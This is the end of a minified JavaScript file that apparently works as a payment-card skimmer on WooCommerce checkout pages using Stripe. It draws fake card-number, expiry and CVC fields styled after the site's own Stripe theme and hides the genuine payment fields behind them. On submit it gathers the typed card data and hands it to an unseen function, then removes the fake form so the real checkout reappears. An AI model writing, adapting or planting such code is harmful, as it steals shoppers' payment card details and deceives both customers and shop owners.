0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),O=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=F(),e=l=>{var a,C;return(C=(a=P[l][t])!=null?a:P[l][2])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!O&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{O=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),N()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};Z(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});